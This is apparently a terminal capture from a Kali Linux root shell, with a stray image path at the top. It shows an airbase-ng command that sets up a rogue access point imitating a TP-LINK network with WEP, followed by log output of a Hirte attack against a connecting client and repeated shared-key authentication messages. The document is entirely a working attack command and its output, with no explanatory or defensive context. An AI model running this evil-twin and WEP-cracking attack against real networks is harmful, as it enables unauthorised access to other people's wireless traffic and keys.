 (root💀kali)-[~]
# airbase-ng -c 9 -e TP-LINK_0B14ED  -W 1 -N  wlan0
20:47:28  Created tap interface at0
20:47:28  Trying to set MTU on at0 to 1500
20:47:28  Trying to set MTU on wlan0 to 1800
20:47:28  Access Point with BSSID 00:E0:4C:AB:03:67 started.
20:49:53  Broken SKA: 46:0C:6D:3D:B8:FF (expected: 175, got 162 bytes)
20:49:53  SKA from 46:0C:6D:3D:B8:FF
20:49:53  Client 46:0C:6D:3D:B8:FF associated (WEP) to ESSID: "TP-LINK_0B14ED"
20:50:11  Starting Hirte attack against 46:0C:6D:3D:B8:FF at 100 pps.
20:50:11  Starting Hirte attack against 46:0C:6D:3D:B8:FF at 100 pps.
20:50:12  Starting Hirte attack against 46:0C:6D:3D:B8:FF at 100 pps.
20:50:12  Starting Hirte attack against 46:0C:6D:3D:B8:FF at 100 pps.
20:50:12  Starting Hirte attack against 46:0C:6D:3D:B8:FF at 100 pps.
20:50:54  Broken SKA: 46:0C:6D:3D:B8:FF (expected: 165, got 152 bytes)
20:50:54  SKA from 46:0C:6D:3D:B8:FF
20:50:55  Broken SKA: 46:0C:6D:3D:B8:FF (expected: 165, got 152 bytes)
20:50:55  Broken SKA: 46:0C:6D:3D:B8:FF (expected: 165, got 152 bytes)
20:50:55  Broken SKA: 46:0C:6D:3D:B8:FF (expected: 165, got 152 bytes)
20:50:55  Broken SKA: 46:0C:6D:3D:B8:FF (expected: 165, got 152 bytes)
20:50:56  Broken SKA: 46:0C:6D:3D:B8:FF (expected: 165, got 152 bytes)
20:50:56  SKA from 46:0C:6D:3D:B8:FF
20:50:56  Broken SKA: 46:0C:6D:3D:B8:FF (expected: 165, got 152 bytes)